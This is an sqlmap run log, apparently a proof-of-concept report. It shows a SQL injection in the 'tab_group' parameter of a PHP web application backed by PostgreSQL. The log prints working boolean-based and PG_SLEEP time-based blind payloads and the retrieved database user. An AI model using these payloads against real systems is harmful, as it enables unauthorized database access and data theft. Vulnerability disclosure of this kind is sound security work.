 https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 02:26:30 /2024-02-14/
[02:26:30] [INFO] parsing HTTP request from 'sqlinjection.txt'
[02:26:30] [WARNING] provided value for parameter 'group_bzm' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[02:26:30] [INFO] resuming back-end DBMS 'postgresql'
[02:26:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tab_group (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=setup_gtab_ftype&group_bzm=&tab_group=1 AND 5959=5959&atid=2
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: action=setup_gtab_ftype&group_bzm=&tab_group=1 AND 4788=(SELECT 4788 FROM PG_SLEEP(5))&atid=2
---
[02:26:32] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian
web application technology: PHP 8.2.13, Apache 2.4.57
back-end DBMS: PostgreSQL
[02:26:32] [INFO] fetching current user
[02:26:32] [INFO] resumed: limbasuser
current user: 'limbasuser'